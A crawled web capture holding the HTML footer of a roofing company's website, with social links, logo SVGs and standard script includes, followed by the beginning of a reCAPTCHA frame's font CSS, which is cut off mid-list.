                  <a href="https://www.google.com/search?q=Renaissance%20Roofing%2C%20Inc.%2015113%20Northville%20Road%20Plymouth&ludocid=14633079202214014938&hl=en#lrd=0x8824ace3408ededf:0xcb1324014a1f6fda,1,,,," target="_blank" rel="noopener" class="button footer-btn">See Our Reviews</a>
                <div class="page-footer_header">Follow Us</div>
        <div class="page-footer_social">
          <div class="social">
      <a href="https://www.instagram.com/renroofinc?igsh=OGQ5ZDc2ODk2ZA==" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.facebook.com/RenaissanceRoofingInc" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
  </div>        </div>
      </div>
    </div>
  </div>
  <div class="lower">
    <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Renaissance Roofing. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 small-6 large-order-1">
    <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 small-6 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg width="403.35" height="79.26" viewBox="0 0 403.35 79.26" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>
  </div>
</div>
  </div>
</div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1710797415474"></script>
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js"></script>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucmVuYWlzc2FuY2Vyb29maW5naW5jLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=clcuh9kcmega
body_size: 48607
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, 